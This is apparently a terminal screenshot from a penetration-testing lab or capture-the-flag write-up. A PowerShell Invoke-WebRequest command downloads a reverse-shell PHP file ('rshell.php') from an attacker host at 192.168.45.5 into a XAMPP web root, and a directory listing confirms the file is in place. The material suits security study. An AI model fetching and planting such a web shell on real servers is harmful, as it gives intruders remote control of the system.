 PS C:\xampp\htdocs> Invoke-WebRequest -URI http://192.168.45.5/rshell.php -OutFile rshell.php
PS C:\xampp\htdocs> dir
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/13/2021 3:18 AM assets
d----- 7/13/2021 3:18 AM css
d----- 7/13/2021 3:18 AM js
d----- 4/3/2023 6:34 PM uploads
-a---- 7/7/2021 10:53 AM 9635 index.php
-a---- 4/3/2023 6:37 PM 9303 rshell.php
-a---- 7/7/2021 9:56 AM 835 upload.php